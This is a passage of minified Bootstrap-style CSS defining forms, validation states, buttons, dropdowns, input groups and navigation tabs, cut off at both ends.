0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input.form-control[type=radio],input.form-control[type=checkbox]{width:auto;height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month]{line-height:26px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month]{line-height:48px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:26px;line-height:26px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:26px;line-height:26px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:26px;min-height:32px;padding:4px 10px;font-size:12px;line-height:1.5}.input-lg{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-lg{height:48px;line-height:48px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.form-group-lg select.form-control{height:48px;line-height:48px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:48px;min-height:39px;padding:11px 20px;font-size:19px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:48px;height:48px;line-height:48px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:26px;height:26px;line-height:26px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:20px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:19px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#2c5fa6;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#2c5fa6;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#2c5fa6;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#2c5fa6;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#2c5fa6}.btn-primary{color:#fff;background-color:#5194c5;border-color:#3f88bd}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#397aaa;border-color:#1f435e}.btn-primary:hover{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#30678f;border-color:#1f435e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#5194c5;border-color:#3f88bd}.btn-primary .badge{color:#5194c5;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#222;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#0f9dcc;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:5px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#5194c5}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:5px;border-top-left-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:48px;line-height:48px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:48px;line-height:48px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:26px;line-height:26px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:26px;line-height:26px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:5px}.input-group-addon.input-sm{padding:3px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 20px;font-size:19px;border-radius:10px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#222}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:5px 5px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media 